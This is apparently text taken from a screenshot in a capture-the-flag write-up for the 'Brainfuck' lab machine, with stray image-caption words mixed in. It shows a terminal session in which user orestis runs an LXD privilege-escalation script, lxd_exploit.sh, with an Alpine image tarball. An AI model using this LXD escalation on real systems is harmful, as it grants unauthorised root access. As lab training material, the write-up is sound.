 192.168.1.15 10.10.14.84 10.129.228.97 - Brainfuck
orestis@brainfuck:/tmp$ ls -la
total 3132
drwxrwxrwt 10 root    root       4096 Feb 24 22:14 .
drwxr-xr-x 23 root    root       4096 Sep 15  2022 ..
-rw-rw-r--  1 orestis orestis 3160441 Jul 11  2021 alpine-v3.14-x86_64-20210711_1303.tar.gz
drwxrwxrwt  2 root    root       4096 Feb 24 14:09 .font-unix
drwxrwxrwt  2 root    root       4096 Feb 24 14:09 .ICE-unix
-rw-rw-r--  1 orestis orestis    1451 Feb 24 21:19 lxd_exploit.sh
drwx------  3 root    root       4096 Feb 24 14:12 systemd-private-bc117848683b4bb28ddd5d8c58bd09dd-dovecot.service-7aRzAC
drwx------  3 root    root       4096 Feb 24 14:09 systemd-private-bc117848683b4bb28ddd5d8c58bd09dd-systemd-timesyncd.service-Dg
l9q0
drwxrwxrwt  2 root    root       4096 Feb 24 14:09 .Test-unix
drwx------  2 root    root       4096 Feb 24 14:12 vmware-root
drwxrwxrwt  2 root    root       4096 Feb 24 14:09 .X11-unix
drwxrwxrwt  2 root    root       4096 Feb 24 14:09 .XIM-unix
orestis@brainfuck:/tmp$ nano lxd_exploit.sh
orestis@brainfuck:/tmp$ cat lxd_exploit.sh | grep 'lxc image import'
lxc image import $filename --alias alpine
orestis@brainfuck:/tmp$ chmod +x lxd_exploit.sh
orestis@brainfuck:/tmp$ ./lxd_exploit.sh alpine-v3.14-x86_64-20210711_1303.tar.gz
Usage:
[-f] Filename (.tar.gz alpine file)
[-h] Show this help panel
orestis@brainfuck:/tmp$ ./lxd_exploit.sh -f alpine-v3.14-x86_64-20210711_1303.tar.gz
Generating a client certificate. This may take a minute...
If this is your first time using LXD, you should also run: sudo lxd init
To start your first container, try: lxc launch ubuntu:16.04
LAS VEGAS
DEF CON
VPN - root's tasks Reconnaissance - Enumeration